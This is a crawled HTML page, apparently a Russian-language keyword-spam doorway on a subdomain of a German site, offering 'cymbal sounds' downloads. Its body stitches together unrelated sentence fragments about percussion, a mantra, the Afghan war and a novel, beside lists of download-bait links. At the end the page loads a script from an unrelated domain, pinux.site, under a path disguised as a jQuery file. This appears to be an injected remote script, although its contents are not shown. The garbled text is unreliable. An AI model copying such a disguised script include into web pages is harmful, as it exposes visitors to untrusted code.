

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-zvuki-cimbal.html
body_size: 2437
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать звуки цимбал - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать звуки цимбал</h2>
                            </header>
                            <p>Секвенсор, либо секвенсер – может представлять собой, как аппаратное, так и программное. История ударных инструментов. Ударные — первый в истории человечества вид музыкального. Значение звука мантры ОМ (Аум), как его правильно петь и слушать и применять в медитации. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-music-editor-free-rus.html">Скачать music editor free rus</a></li>
                                <li><a href="rsulg-igry-online-besplatno-skachat.html">Игры online бесплатно скачать</a></li>
                                <li><a href="rsulg-skachat-drayver-audio-via-hd-audio.html">Скачать драйвер аудио via hd audio</a></li>
                                <li><a href="rsulg-pezho-206-shema-elektrooborudovaniya.html">Пежо 206 схема электрооборудования</a></li>
                                <li><a href="rsulg-blank-izvescheniya-ob-ustranenii-narusheniy-pri-stroitelstve.html">Бланк извещения об устранении нарушений при строительстве</a></li>
                                <li><a href="rsulg-kniga-duha-skachat.html">Книга духа скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать сэмплы VST Инструменты Плагины VST Пресеты.</li>
<li>Ударные музыкальные инструменты — Википедия.</li>
<li>ArtOfWar. Моисеенко Игорь Алексеевич. Сектор обстрела.</li>
<li>/Классика: Ильф Илья, Петров Евгений. Двенадцать стульев.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-dzhuraby-foto-shemy-dagestanskie.html">Джурабы фото схемы дагестанские</a></li>
                                            <li><a href="rsulg-viktorina-po-okruzhayuschemu-miru-3-klass-prezentaciya.html">Викторина по окружающему миру 3 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shema-zaryadki-li-ion.html">Схема зарядки li ion</a></li>
                                            <li><a href="rsulg-raspisanie-elektrichki-strizhi-orichi.html">Расписание электрички стрижи оричи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-peterson-4-klass-matematika-reshebnik.html">Петерсон 4 класс математика решебник</a></li>
                                            <li><a href="rsulg-pesnya-ezhika-minusovka.html">Песня ежика минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-pesnya-chto-proishodit-na-svete-tekst.html">Песня что происходит на свете текст</a></li>
                                            <li><a href="rsulg-skachat-film-dzhek-i-molchalivyy-bob.html">Скачать фильм джек и молчаливый боб</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
